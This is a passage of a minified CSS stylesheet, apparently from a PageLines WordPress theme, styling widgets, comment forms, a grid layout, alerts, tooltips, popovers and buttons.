#ddd}.wp-caption .wp-caption-text{font-size:11px;line-height:16px;text-align:center;margin:0;padding:6px 0 2px}.wp-caption img{display:inline-block;margin:0;padding:2px;border:0 none;background:rgba(255,255,255,.6);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.wp-caption .wp-caption-dd{font-size:11px;line-height:17px;padding:0 4px 5px;margin:0}#wp-calendar{overflow:hidden;padding:0;text-align:center;padding:8px 15px;margin:0;margin-top:5px;width:100%;border-collapse:collapse}#wp-calendar thead th,#wp-calendar caption{background-color:#f2f2f2;color:rgba(0,0,0,.6)}#wp-calendar caption{background-color:#f2f2f2;font-size:.9em;padding:2px;font-weight:400;font-weight:700}#wp-calendar thead th{background-color:#f6f6f6;padding:2px;font-size:.9em}#wp-calendar td{padding:4px 8px}#wp-calendar #today{background-color:#f2f2f2;font-weight:700}.widget{margin:0;margin-bottom:15px;overflow:hidden}.widget .widget-title,.widget .widgettitle{text-align:left;font-family:"Open Sans","Helvetica Neue","Helvetica",Arial,serif;font-weight:600;text-transform:uppercase;letter-spacing:1px;font-size:12px;line-height:20px;margin-bottom:5px}.widget .widget-title>a,.widget .widgettitle>a{color:inherit}.widget .widget-pad{padding:10px}.widget .tagcloud{padding:.7em;line-height:1.4em}.widget.widget_search .widget-title{margin-bottom:10px}.widget.widget_archive .postform,.widget.widget_categories .postform{margin:10px 10px}.widget.widget_recent_comments li{padding:4px}.widget .textwidget{font-size:11.9px}.widget .textwidget>p,.widget .textwidget>address,.widget .textwidget>blockquote{margin:1em 0}.widget .textwidget>p:first-child,.widget .textwidget>address:first-child,.widget .textwidget>blockquote:first-child{margin-top:0}.widget .textwidget>p:last-child,.widget .textwidget>address:last-child,.widget .textwidget>blockquote:last-child{margin-bottom:0}.widget ul{font-size:11.9px}.widget ul.sub-menu{margin:0}.widget li{padding:8px 0;list-style:none;margin:0;border-bottom-width:1px;border-bottom-style:solid;border-color:#f2f2f2;display:block}.widget li li{padding:0;border:none;margin:8px 0 8px 15px}.widget .tags-list a{display:inline-block;border:1px solid rgba(0,0,0,.1);margin:0 3px 3px 0;padding:1px 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}ul.sidebar_widgets{list-style-type:none}ul.sidebar_widgets li:first-child>h2{margin-top:0}.wp-comments{margin:1em 0 0;padding-top:40px;margin-top:-40px}.wp-comments .wp-comments-pad{padding:10px 0}#respond{margin:21.7px;text-align:left}#respond #reply-title{font-size:25px}#respond #commentform{margin-top:10px}#respond #commentform p{margin:0 0 10px}#respond #commentform small{font-size:90%}#respond #commentform input[type="text"]{display:block}#respond #commentform textarea{height:140px}#respond #commentform #submit{display:inline}#respond #commentform .required{color:rgba(0,0,0,.6)}#respond #commentform p.logged-in-as,#respond #commentform p.comment-form-comment,#respond #commentform p.form-submit{margin:.3em 0}#respond #commentform p.comment-form-comment{margin:.8em 0}p.form-allowed-tags{width:auto;margin-bottom:1.6em;font-size:.85em}p.form-allowed-tags code{background:transparent;border:none;display:block;font-size:10px;line-height:1.4em;margin:0 0 10px;padding:0}.nocommentform{display:none}#comments-title{font-size:25px}.wp-comments h3{font-size:25px}.wp-comments .commentlist{list-style-type:none;margin:10px 0 10px 18px;line-height:1.6em}.wp-comments .commentlist>.comment{padding-left:80px;border-bottom:1px dashed #e9e9e9}.wp-comments .commentlist p{margin:0 0 1em}.wp-comments .commentlist li{padding:20px}.wp-comments .commentlist li ul li{padding:15px 0}.wp-comments .commentlist img.avatar{float:left;margin-left:-75px;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box}.wp-comments .commentlist cite{font-weight:700;font-style:normal}.wp-comments .commentlist .comment-author{font-size:1.1em}.wp-comments .commentlist .comment-awaiting-moderation{opacity:.7;padding:0 5px;display:inline-block;margin:4px 0 8px 0}.wp-comments .commentlist .comment-meta{margin:0 0 21.7px;display:block;font-size:11px;line-height:14px}.wp-comments .commentlist .comment-meta a{color:inherit;opacity:.7}.wp-comments .commentlist ul.children{list-style-type:none}.wp-comments .commentlist ul.children .comment-body{padding-left:50px}.wp-comments .commentlist ul.children img.avatar{width:40px;margin-top:0;margin-left:-50px;color:inherit;opacity:.7}#multisite_area{font-size:1.1em;line-height:1.63em}#multisite_area .mu_register{width:auto}#multisite_area .mu_register input[type="text"]{height:auto;font-size:35px;background:#f6f6f6;padding:7px 6px}#multisite_area .mu_register input[type="submit"]{width:auto;padding:8px 18px;font-size:14px;font-family:"Open Sans","Helvetica Neue","Helvetica",Arial,serif}#multisite_area .mu_register h1,#multisite_area .mu_register h2,#multisite_area .mu_register h3{margin:1em 0 .5em 0}#multisite_area .mu_register>h2{font-size:28px}#multisite_area .mu_register ul{padding-left:25px;list-style-type:none}#multisite_area .mu_register p{font-size:16px;line-height:1.6em}#multisite_area .mu_register p.submit,#multisite_area .mu_register p.submit:hover,#multisite_area .mu_register p.submit:active{background:none;border:none;box-shadow:none;padding:0}#multisite_area .mu_alert{margin:1em 0;font-weight:400}.gform_wrapper input[type=text],.gform_wrapper input[type=url],.gform_wrapper input[type=email],.gform_wrapper input[type=tel],.gform_wrapper input[type=number],.gform_wrapper input[type=password]{font-size:16px;padding:5px}#wpadminbar{min-width:800px}#wpadminbar .pl-admin-bar-label{font-family:"Open Sans","Helvetica Neue","Helvetica",Arial,serif;font-size:.846em;font-weight:700;line-height:14px;color:#fff;vertical-align:baseline;white-space:nowrap;text-shadow:0 -1px 0 rgba(0,0,0,.35);padding:3px 4px 2px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.screen-reader-text{display:none}#wpstats{width:0;height:0;overflow:hidden}.fb-like{margin-right:20px;vertical-align:top}.fb-like>span{vertical-align:top!important}#page .widget_wp125{padding:0}#page .widget_wp125.widget{border:none;padding:0;margin:0 0 1em 0}#page .widget_wp125.widget .wtitle{display:none}#page .widget_wp125.widget .winner{padding:0;line-height:1px}#page .widget_wp125 .winner{width:100%}#page .widget_wp125 .wp125ad{padding:0;width:auto;float:left;max-width:50%}#page .widget_wp125 .wp125ad a{margin:6px;padding:5px;margin:2px 5px 5px 5px;display:inline-block;border:1px solid transparent;background:#e9e9e9;border:1px solid #f4f4f4;box-shadow:0 1px 2px rgba(0,0,0,.4)}#page .widget_wp125 .wp125ad a img{width:125px;height:auto;display:block;box-shadow:0 1px 2px #fefefe}#page .widget_wp125 .wp125ad a:hover{background:#f4f4f4}.widget ul.twitter .twitter-item{font-weight:400;font-style:italic;margin-bottom:.4em;font-size:.9em}.typekit-badge{display:none!important}.widget_flickrRSS.widget ul{margin:7px 0 0 0}.widget_flickrRSS.widget ul li{display:inline-block;padding:0;margin:0;border-bottom:none}.widget_flickrRSS a{display:inline-block;margin:8px 12px 2px 5px}.widget_flickrRSS a img{display:block;font-size:10px;border-width:0 1px 1px 0;border-style:solid;padding:3px}.widget_flickrRSS a img,.srp-widget-thmblink{background:#e9e9e9;border:1px solid #f4f4f4;box-shadow:0 1px 2px rgba(0,0,0,.4)}.widget_flickrRSS a img:hover{background:#f4f4f4}.widget div.srp-widget-singlepost{border-bottom:1px solid #f2f2f2;font-size:.85em;margin:0;padding:1.2em 0}.widget .srp-widget-title-link{font-size:.9em;line-height:1.2em}.widget .srp-widget-date{color:rgba(0,0,0,.6)}.widget div.srp-thumbnail-box{padding-right:15px}.srp-widget-excerpt{line-height:1.5em}.srp-widget-thmblink{display:block;padding:3px;text-decoration:none;border:none;text-shadow:none;width:50px}.srp-widget-thmblink img{display:block}#site #dsq-content{text-shadow:none}#site #dsq-content a{text-shadow:none}#site #dsq-content .dsq-request-user-info td a{font-weight:400;font-size:1.2em;color:#000}#site #dsq-content .dsq-brlink{display:none}#site #dsq-content .dsq-request-user-info td small a{font-style:italic}#site #dsq-content h3{line-height:1.5em;margin-bottom:1em;border-color:#f2f2f2}.cform input{padding:5px;font-size:1.1em}.cform fieldset{border:none}.cform input[type="text"].cf_error:focus{border-color:rgba(82,168,236,.8)}.cform label{display:block;margin:0;text-align:left}.cform legend{display:none}.cform .contentcontainer .cform{margin:5px 50px;padding:0 0}.cform ol,.cform li{list-style-type:none;margin:0;padding:0}.cform li{margin-bottom:.7em}.cform .single{width:97%}.cform .area{width:97%}.cform .emailreqtxt,.cform .reqtxt{font-style:italic}.cform .cf_hidden{display:none}.cform .success{padding:15px;margin-bottom:.5em;font-size:1.4em;background-color:#f2f2f2}.mailinglist .cform ol{width:262px;float:left}.mailinglist .cform .single{width:97%}.mailinglist .cform .sendbutton{margin:21px 0 0 10px;padding:3px 0 2px 0}.mailinglist .cform .linklove a{display:none}#page div.wpcf7-mail-sent-ok{border:1px solid #cee5bb;background:#dff0d8}#page span.wpcf7-not-valid-tip{border:1px solid #faebcc;background:#fcf8e3}#page div.wpcf7-validation-errors{border:1px solid #ebccd1;background:#f2dede}#page div.wpcf7-mail-sent-ok,#page span.wpcf7-not-valid-tip,#page div.wpcf7-validation-errors{text-shadow:0 1px 0 rgba(255,255,255,.8);text-align:center;-webkit-box-shadow:inset 1px 1px 2px rgba(255,255,255,.5);-moz-box-shadow:inset 1px 1px 2px rgba(255,255,255,.5);box-shadow:inset 1px 1px 2px rgba(255,255,255,.5)}.pagelines-grid{padding:1%}.row,.row-fluid,.editor-row,.row-no-response{width:100%;*zoom:1}.row:before,.row:after,.row-fluid:before,.row-fluid:after,.editor-row:before,.editor-row:after,.row-no-response:before,.row-no-response:after{display:table;content:"";line-height:0}.row:after,.row-fluid:after,.editor-row:after,.row-no-response:after{clear:both}.row>[class*="span"],.row-fluid>[class*="span"],.editor-row>[class*="span"],.row-no-response>[class*="span"]{float:left;margin-left:2.127659574%;margin-bottom:21.7px}.row.no-row-space>[class*="span"],.row-fluid.no-row-space>[class*="span"],.editor-row.no-row-space>[class*="span"],.row-no-response.no-row-space>[class*="span"]{margin-bottom:0}.row.row-closed>[class*="span"],.row.row-set>[class*="span"],.row-fluid.row-closed>[class*="span"],.row-fluid.row-set>[class*="span"],.editor-row.row-closed>[class*="span"],.editor-row.row-set>[class*="span"],.row-no-response.row-closed>[class*="span"],.row-no-response.row-set>[class*="span"]{margin-left:0;margin-bottom:0}.row.row-closed.with-gutter .span-wrap,.row.row-set.with-gutter .span-wrap,.row-fluid.row-closed.with-gutter .span-wrap,.row-fluid.row-set.with-gutter .span-wrap,.editor-row.row-closed.with-gutter .span-wrap,.editor-row.row-set.with-gutter .span-wrap,.row-no-response.row-closed.with-gutter .span-wrap,.row-no-response.row-set.with-gutter .span-wrap{padding:10px}.row.row-squared .span12,.row-fluid.row-squared .span12,.editor-row.row-squared .span12,.row-no-response.row-squared .span12{padding-bottom:99.99999999%}.row.row-squared .span11,.row-fluid.row-squared .span11,.editor-row.row-squared .span11,.row-no-response.row-squared .span11{padding-bottom:91.489361693%}.row.row-squared .span10,.row-fluid.row-squared .span10,.editor-row.row-squared .span10,.row-no-response.row-squared .span10{padding-bottom:82.978723396%}.row.row-squared .span9,.row-fluid.row-squared .span9,.editor-row.row-squared .span9,.row-no-response.row-squared .span9{padding-bottom:74.468085099%}.row.row-squared .span8,.row-fluid.row-squared .span8,.editor-row.row-squared .span8,.row-no-response.row-squared .span8{padding-bottom:65.957446802%}.row.row-squared .span7,.row-fluid.row-squared .span7,.editor-row.row-squared .span7,.row-no-response.row-squared .span7{padding-bottom:57.446808505%}.row.row-squared .span6,.row-fluid.row-squared .span6,.editor-row.row-squared .span6,.row-no-response.row-squared .span6{padding-bottom:48.936170208%}.row.row-squared .span5,.row-fluid.row-squared .span5,.editor-row.row-squared .span5,.row-no-response.row-squared .span5{padding-bottom:40.425531911%}.row.row-squared .span4,.row-fluid.row-squared .span4,.editor-row.row-squared .span4,.row-no-response.row-squared .span4{padding-bottom:31.914893614%}.row.row-squared .span3,.row-fluid.row-squared .span3,.editor-row.row-squared .span3,.row-no-response.row-squared .span3{padding-bottom:23.404255317%}.row.row-squared .span2,.row-fluid.row-squared .span2,.editor-row.row-squared .span2,.row-no-response.row-squared .span2{padding-bottom:14.89361702%}.row.row-squared .span1,.row-fluid.row-squared .span1,.editor-row.row-squared .span1,.row-no-response.row-squared .span1{padding-bottom:6.382978723%}.row.row-closed>.span1,.row-fluid.row-closed>.span1,.editor-row.row-closed>.span1,.row-no-response.row-closed>.span1{width:8.333333333%}.row.row-closed>.span2,.row-fluid.row-closed>.span2,.editor-row.row-closed>.span2,.row-no-response.row-closed>.span2{width:16.666666666%}.row.row-closed>.span3,.row-fluid.row-closed>.span3,.editor-row.row-closed>.span3,.row-no-response.row-closed>.span3{width:25%}.row.row-closed>.span4,.row-fluid.row-closed>.span4,.editor-row.row-closed>.span4,.row-no-response.row-closed>.span4{width:33.33333333%}.row.row-closed>.span5,.row-fluid.row-closed>.span5,.editor-row.row-closed>.span5,.row-no-response.row-closed>.span5{width:41.6666666%}.row.row-closed>.span6,.row-fluid.row-closed>.span6,.editor-row.row-closed>.span6,.row-no-response.row-closed>.span6{width:50%}.row.row-closed>.span7,.row-fluid.row-closed>.span7,.editor-row.row-closed>.span7,.row-no-response.row-closed>.span7{width:58.3333333%}.row.row-closed>.span8,.row-fluid.row-closed>.span8,.editor-row.row-closed>.span8,.row-no-response.row-closed>.span8{width:66.6666666%}.row.row-closed>.span9,.row-fluid.row-closed>.span9,.editor-row.row-closed>.span9,.row-no-response.row-closed>.span9{width:75%}.row.row-closed>.span10,.row-fluid.row-closed>.span10,.editor-row.row-closed>.span10,.row-no-response.row-closed>.span10{width:83.3333333%}.row.row-closed>.span11,.row-fluid.row-closed>.span11,.editor-row.row-closed>.span11,.row-no-response.row-closed>.span11{width:91.6666666%}.row.row-closed>.span12,.row-fluid.row-closed>.span12,.editor-row.row-closed>.span12,.row-no-response.row-closed>.span12{width:100%}.row.row-closed.row-squared .span1,.row-fluid.row-closed.row-squared .span1,.editor-row.row-closed.row-squared .span1,.row-no-response.row-closed.row-squared .span1{padding-bottom:8.333333333%}.row.row-closed.row-squared .span2,.row-fluid.row-closed.row-squared .span2,.editor-row.row-closed.row-squared .span2,.row-no-response.row-closed.row-squared .span2{padding-bottom:16.666666666%}.row.row-closed.row-squared .span3,.row-fluid.row-closed.row-squared .span3,.editor-row.row-closed.row-squared .span3,.row-no-response.row-closed.row-squared .span3{padding-bottom:25%}.row.row-closed.row-squared .span4,.row-fluid.row-closed.row-squared .span4,.editor-row.row-closed.row-squared .span4,.row-no-response.row-closed.row-squared .span4{padding-bottom:33.33333333%}.row.row-closed.row-squared .span5,.row-fluid.row-closed.row-squared .span5,.editor-row.row-closed.row-squared .span5,.row-no-response.row-closed.row-squared .span5{padding-bottom:41.6666666%}.row.row-closed.row-squared .span6,.row-fluid.row-closed.row-squared .span6,.editor-row.row-closed.row-squared .span6,.row-no-response.row-closed.row-squared .span6{padding-bottom:50%}.row.row-closed.row-squared .span7,.row-fluid.row-closed.row-squared .span7,.editor-row.row-closed.row-squared .span7,.row-no-response.row-closed.row-squared .span7{padding-bottom:58.3333333%}.row.row-closed.row-squared .span8,.row-fluid.row-closed.row-squared .span8,.editor-row.row-closed.row-squared .span8,.row-no-response.row-closed.row-squared .span8{padding-bottom:66.6666666%}.row.row-closed.row-squared .span9,.row-fluid.row-closed.row-squared .span9,.editor-row.row-closed.row-squared .span9,.row-no-response.row-closed.row-squared .span9{padding-bottom:75%}.row.row-closed.row-squared .span10,.row-fluid.row-closed.row-squared .span10,.editor-row.row-closed.row-squared .span10,.row-no-response.row-closed.row-squared .span10{padding-bottom:83.3333333%}.row.row-closed.row-squared .span11,.row-fluid.row-closed.row-squared .span11,.editor-row.row-closed.row-squared .span11,.row-no-response.row-closed.row-squared .span11{padding-bottom:91.6666666%}.row.row-closed.row-squared .span12,.row-fluid.row-closed.row-squared .span12,.editor-row.row-closed.row-squared .span12,.row-no-response.row-closed.row-squared .span12{padding-bottom:100%}.row>[class*="span"]:first-child,.row>section:first-of-type,.row .sortable-first,.row-fluid>[class*="span"]:first-child,.row-fluid>section:first-of-type,.row-fluid .sortable-first,.editor-row>[class*="span"]:first-child,.editor-row>section:first-of-type,.editor-row .sortable-first,.row-no-response>[class*="span"]:first-child,.row-no-response>section:first-of-type,.row-no-response .sortable-first{margin-left:0;clear:both}.row .span12,.row-fluid .span12,.editor-row .span12,.row-no-response .span12{width:99.99999999%}.row .span11,.row-fluid .span11,.editor-row .span11,.row-no-response .span11{width:91.489361693%}.row .span10,.row-fluid .span10,.editor-row .span10,.row-no-response .span10{width:82.978723396%}.row .span9,.row-fluid .span9,.editor-row .span9,.row-no-response .span9{width:74.468085099%}.row .span8,.row-fluid .span8,.editor-row .span8,.row-no-response .span8{width:65.957446802%}.row .span7,.row-fluid .span7,.editor-row .span7,.row-no-response .span7{width:57.446808505%}.row .span6,.row-fluid .span6,.editor-row .span6,.row-no-response .span6{width:48.936170208%}.row .span5,.row-fluid .span5,.editor-row .span5,.row-no-response .span5{width:40.425531911%}.row .span4,.row-fluid .span4,.editor-row .span4,.row-no-response .span4{width:31.914893614%}.row .span3,.row-fluid .span3,.editor-row .span3,.row-no-response .span3{width:23.404255317%}.row .span2,.row-fluid .span2,.editor-row .span2,.row-no-response .span2{width:14.89361702%}.row .span1,.row-fluid .span1,.editor-row .span1,.row-no-response .span1{width:6.382978723%}.row .offset12,.row-fluid .offset12,.editor-row .offset12,.row-no-response .offset12{margin-left:104.255319138%}.row .offset12.sortable-first,.row .offset12:first-child,.row-fluid .offset12.sortable-first,.row-fluid .offset12:first-child,.editor-row .offset12.sortable-first,.editor-row .offset12:first-child,.row-no-response .offset12.sortable-first,.row-no-response .offset12:first-child{margin-left:102.127659564%}.row .offset11,.row-fluid .offset11,.editor-row .offset11,.row-no-response .offset11{margin-left:95.744680841%}.row .offset11.sortable-first,.row .offset11:first-child,.row-fluid .offset11.sortable-first,.row-fluid .offset11:first-child,.editor-row .offset11.sortable-first,.editor-row .offset11:first-child,.row-no-response .offset11.sortable-first,.row-no-response .offset11:first-child{margin-left:93.617021267%}.row .offset10,.row-fluid .offset10,.editor-row .offset10,.row-no-response .offset10{margin-left:87.234042544%}.row .offset10.sortable-first,.row .offset10:first-child,.row-fluid .offset10.sortable-first,.row-fluid .offset10:first-child,.editor-row .offset10.sortable-first,.editor-row .offset10:first-child,.row-no-response .offset10.sortable-first,.row-no-response .offset10:first-child{margin-left:85.10638297%}.row .offset9,.row-fluid .offset9,.editor-row .offset9,.row-no-response .offset9{margin-left:78.723404247%}.row .offset9.sortable-first,.row .offset9:first-child,.row-fluid .offset9.sortable-first,.row-fluid .offset9:first-child,.editor-row .offset9.sortable-first,.editor-row .offset9:first-child,.row-no-response .offset9.sortable-first,.row-no-response .offset9:first-child{margin-left:76.595744673%}.row .offset8,.row-fluid .offset8,.editor-row .offset8,.row-no-response .offset8{margin-left:70.21276595%}.row .offset8.sortable-first,.row .offset8:first-child,.row-fluid .offset8.sortable-first,.row-fluid .offset8:first-child,.editor-row .offset8.sortable-first,.editor-row .offset8:first-child,.row-no-response .offset8.sortable-first,.row-no-response .offset8:first-child{margin-left:68.085106376%}.row .offset7,.row-fluid .offset7,.editor-row .offset7,.row-no-response .offset7{margin-left:61.702127653%}.row .offset7.sortable-first,.row .offset7:first-child,.row-fluid .offset7.sortable-first,.row-fluid .offset7:first-child,.editor-row .offset7.sortable-first,.editor-row .offset7:first-child,.row-no-response .offset7.sortable-first,.row-no-response .offset7:first-child{margin-left:59.574468079%}.row .offset6,.row-fluid .offset6,.editor-row .offset6,.row-no-response .offset6{margin-left:53.191489356%}.row .offset6.sortable-first,.row .offset6:first-child,.row-fluid .offset6.sortable-first,.row-fluid .offset6:first-child,.editor-row .offset6.sortable-first,.editor-row .offset6:first-child,.row-no-response .offset6.sortable-first,.row-no-response .offset6:first-child{margin-left:51.063829782%}.row .offset5,.row-fluid .offset5,.editor-row .offset5,.row-no-response .offset5{margin-left:44.680851059%}.row .offset5.sortable-first,.row .offset5:first-child,.row-fluid .offset5.sortable-first,.row-fluid .offset5:first-child,.editor-row .offset5.sortable-first,.editor-row .offset5:first-child,.row-no-response .offset5.sortable-first,.row-no-response .offset5:first-child{margin-left:42.553191485%}.row .offset4,.row-fluid .offset4,.editor-row .offset4,.row-no-response .offset4{margin-left:36.170212762%}.row .offset4.sortable-first,.row .offset4:first-child,.row-fluid .offset4.sortable-first,.row-fluid .offset4:first-child,.editor-row .offset4.sortable-first,.editor-row .offset4:first-child,.row-no-response .offset4.sortable-first,.row-no-response .offset4:first-child{margin-left:34.042553188%}.row .offset3,.row-fluid .offset3,.editor-row .offset3,.row-no-response .offset3{margin-left:27.659574465%}.row .offset3.sortable-first,.row .offset3:first-child,.row-fluid .offset3.sortable-first,.row-fluid .offset3:first-child,.editor-row .offset3.sortable-first,.editor-row .offset3:first-child,.row-no-response .offset3.sortable-first,.row-no-response .offset3:first-child{margin-left:25.531914891%}.row .offset2,.row-fluid .offset2,.editor-row .offset2,.row-no-response .offset2{margin-left:19.148936168%}.row .offset2.sortable-first,.row .offset2:first-child,.row-fluid .offset2.sortable-first,.row-fluid .offset2:first-child,.editor-row .offset2.sortable-first,.editor-row .offset2:first-child,.row-no-response .offset2.sortable-first,.row-no-response .offset2:first-child{margin-left:17.021276594%}.row .offset1,.row-fluid .offset1,.editor-row .offset1,.row-no-response .offset1{margin-left:10.638297871%}.row .offset1.sortable-first,.row .offset1:first-child,.row-fluid .offset1.sortable-first,.row-fluid .offset1:first-child,.editor-row .offset1.sortable-first,.editor-row .offset1:first-child,.row-no-response .offset1.sortable-first,.row-no-response .offset1:first-child{margin-left:8.510638297%}.alert{padding:8px 35px 8px 14px;margin-bottom:10px;text-shadow:0 1px 0 rgba(255,255,255,.5);background-color:rgba(0,0,0,.05);border-left:5px solid #337EFF}.alert .close{position:relative;top:-2px;right:-21px;line-height:18px;font-size:22px;color:inherit;opacity:.4}.alert p{margin:0}.alert .btn-mini{vertical-align:top}.alert-heading{color:inherit}h2.alert-heading,h3.alert-heading,h4.alert-heading,h5.alert-heading,h6.alert-heading{margin:0 auto .25em}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#453404}.alert-success{background-color:#dff0d8;border-color:#cee5bb;color:#468847}.alert-important,.alert-error{background-color:#f2dede;border-color:#ebccd1;color:#b94a48}.alert-info{background-color:#d9edf7;border-color:#afd9ee;color:#3a87ad}.alert-block{padding-top:14px;padding-bottom:14px}.alert-block>p,.alert-block>ul{margin-bottom:0}.alert-block p+p{margin-top:5px}.label,.badge{font-family:"Open Sans","Helvetica Neue","Helvetica",Arial,serif;font-size:.846em;font-weight:700;line-height:14px;vertical-align:baseline;white-space:nowrap}.label{padding:1px 4px 2px;border-radius:3px}.badge{padding:1px 9px 2px;border-radius:9px}body a.label:hover,body a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.label-important,.label-warning,.label-success,.label-info,.label-inverse,.badge-important,.badge-warning,.badge-success,.badge-info,.badge-inverse{color:#fff}.label-important,.badge-important{background-color:#f04831}.label-important[href]:hover,.badge-important[href]:hover{background-color:#de2910}.label-warning,.badge-warning{background-color:#f6653c}.label-warning[href]:hover,.badge-warning[href]:hover{background-color:#f43f0b}.label-success,.badge-success{background-color:#468847}.label-success[href]:hover,.badge-success[href]:hover{background-color:#356635}.label-info,.badge-info{background-color:#2a7dea}.label-info[href]:hover,.badge-info[href]:hover{background-color:#1464cd}.label-inverse,.badge-inverse{background-color:#333}.label-inverse[href]:hover,.badge-inverse[href]:hover{background-color:#1a1a1a}.btn .label,.btn .badge{position:relative;top:-1px}.btn-mini .label,.btn-mini .badge{top:0}.tooltip{position:absolute;z-index:1035;font-family:"Open Sans","Helvetica Neue","Helvetica",Arial,serif;display:block;visibility:visible;padding:5px;font-size:11px;opacity:0}.tooltip.in{opacity:.8}.tooltip.top{margin-top:-2px}.tooltip.right{margin-left:2px}.tooltip.bottom{margin-top:2px}.tooltip.left{margin-left:-2px}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-top:5px solid transparent;border-bottom:5px solid transparent;border-left:5px solid #000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:5px solid #000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:5px solid #000}.tooltip-inner{font-weight:400;max-width:300px;padding:3px 8px;color:#fff;text-shadow:none;text-align:center;text-decoration:none;background-color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;white-space:nowrap}.tooltip-arrow{position:absolute;width:0;height:0}.popover{position:absolute;top:0;left:0;z-index:1035;display:none;width:236px;padding:1px;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover .popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover-content p:first-child{margin-top:0}.popover-content p,.popover-content ul,.popover-content ol{margin-bottom:0}.popover .arrow,.popover .arrow:after{position:absolute;display:inline-block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow:after{content:"";z-index:-1}.popover.top .arrow{bottom:-10px;left:50%;margin-left:-10px;border-width:10px 10px 0;border-top-color:#fff}.popover.top .arrow:after{border-width:11px 11px 0;border-top-color:rgba(0,0,0,.25);bottom:-1px;left:-11px}.popover.right .arrow{top:50%;left:-10px;margin-top:-10px;border-width:10px 10px 10px 0;border-right-color:#fff}.popover.right .arrow:after{border-width:11px 11px 11px 0;border-right-color:rgba(0,0,0,.25);bottom:-11px;left:-1px}.popover.bottom .arrow{top:-10px;left:50%;margin-left:-10px;border-width:0 10px 10px;border-bottom-color:#fff}.popover.bottom .arrow:after{border-width:0 11px 11px;border-bottom-color:rgba(0,0,0,.25);top:-1px;left:-11px}.popover.left .arrow{top:50%;right:-10px;margin-top:-10px;border-width:10px 0 10px 10px;border-left-color:#fff}.popover.left .arrow:after{border-width:11px 0 11px 11px;border-left-color:rgba(0,0,0,.25);bottom:-11px;right:-1px}.btn{display:inline-block;padding:4px 10px 4px;margin-bottom:0;font-size:14px;line-height:20.7px;color:#333;text-align:center;vertical-align:middle;background:#fff;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-transform:uppercase;cursor:pointer;font-weight:500;font-family:"Open Sans","Helvetica Neue","Helvetica",Arial,serif;text-shadow:none}.btn:hover{color:#333;text-decoration:none;background-color:#f7f7f7;background-position:0 -25px;color:#000;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-ms-transition:background-position .1s linear;transition:background-position .1s linear}.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.active,.btn:active{background-image:none;box-shadow:inset 0 2px 2px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);background-color:#e6e6e6;background-color:#d9d9d9 \9;outline:0}.btn.btn-page{background:#f6f6f6;border:1px solid #d0d0d0;color:#000}.btn.btn-page:hover{color:#000;background-color:#e9e9e9}.btn.btn-overlay{background:rgba(0,0,0,.5);border:none;color:#fff}.btn.btn-overlay:hover{color:#FFF;background:rgba(51,126,255,.8)}.btn.btn-ol-white,.btn.btn-ol-black,.btn.btn-ol-link{background:transparent;border:1px solid transparent}.btn.btn-ol-white.btn-large,.btn.btn-ol-black.btn-large,.btn.btn-ol-link.btn-large{padding:9px 25px;border-width:2px}.btn.btn-ol-white{color:#fff;border-color:rgba(255,255,255,.6)}.btn.btn-ol-white:hover{color:#fff;background:rgba(255,255,255,.1);border-color:2px solid #fff}.btn.btn-ol-black{color:rgba(0,0,0,.4);border-color:rgba(0,0,0,.3)}.btn.btn-ol-black:hover{color:rgba(0,0,0,.7);background:rgba(0,0,0,.1);border-color:rgba(0,0,0,.7)}.btn.btn-ol-link{color:#337EFF;border-color:#337EFF}.btn.btn-ol-link:hover{color:#337EFF;border-color:#337EFF;opacity:.8}a.btn{color:#333}a.btn:hover{color:#000}body a.btn:hover{text-decoration:none}.btn.disabled,.btn[disabled]{cursor:default;background-image:none;background-color:#e6e6e6;opacity:.65;box-shadow:none}.btn-large{letter-spacing:2px;padding:10px 25px;line-height:normal;font-weight:600;border-radius:2px}.btn-large [class^="icon-"]{margin-top:1px}.btn-small{letter-spacing:0;padding:2px 10px;font-size:11.9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-small [class^="icon-"],.btn-small [class*=" icon-"]{margin-top:0}.btn-mini{letter-spacing:0;font-weight:200;padding:2px 6px;font-size:11px;line-height:14px}.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"]{margin-top:-1px}.btn-primary,a.btn-primary,.btn-warning,a.btn-warning,.btn-important,a.btn-important,.btn-success,a.btn-success,.btn-info,a.btn-info,.btn-inverse,a.btn-inverse,.btn-edit,a.btn-edit{color:#fff;border:none;padding:5px 10px;text-shadow:0 -1px 0 rgba(0,0,0,.3);box-shadow:0 1px 0 rgba(0,0,0,.1) inset,0 2px 0 